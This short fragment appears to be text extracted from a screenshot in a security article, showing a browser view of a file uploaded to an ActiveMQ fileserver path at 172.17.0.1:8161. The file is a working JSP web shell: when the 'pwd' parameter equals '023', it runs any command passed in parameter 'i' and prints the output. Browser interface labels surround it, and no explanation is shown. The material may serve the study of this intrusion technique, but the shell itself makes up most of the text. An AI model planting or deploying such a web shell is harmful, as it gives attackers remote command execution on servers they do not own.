 Restore Session
http://172....rver/2.txt
Preferences
172.17.0.1:8161/fileserver/2.txt
Search
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
FREEBUF